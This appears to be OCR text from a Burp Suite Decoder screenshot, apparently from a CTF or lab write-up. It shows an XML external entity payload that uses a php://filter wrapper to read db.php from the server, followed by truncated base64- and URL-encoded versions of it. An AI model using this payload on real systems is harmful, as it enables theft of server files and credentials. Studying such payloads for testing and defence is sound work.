 Dashboard Target Proxy Intruder Repeater
Sequencer Decoder Comparer Logger Extender Project options User options Learn
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE bugreport [<!ENTITY file SYSTEM "php://filter/convert.base64-encode/resource=db.php"> ]>
<bugreport>
<title>raj</title>
<cwe>123</cwe>
<cvss>1337</cvss>
<reward>&file;</reward>
</bugreport>
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
ZSBTWVNURU0gInBocDovL2ZpbHRlci9jb252ZXJ0LmJhc2U2NC1lbmNvZGUvcmVzb3VyY2U9ZGIucGhwIj4gXT4KP
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
38%4c%32%4e%32%63%33%4d%2b%43%6a%78%79%5a%58%64%68%63%6d%51%2b%4a%6d%5a%70
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode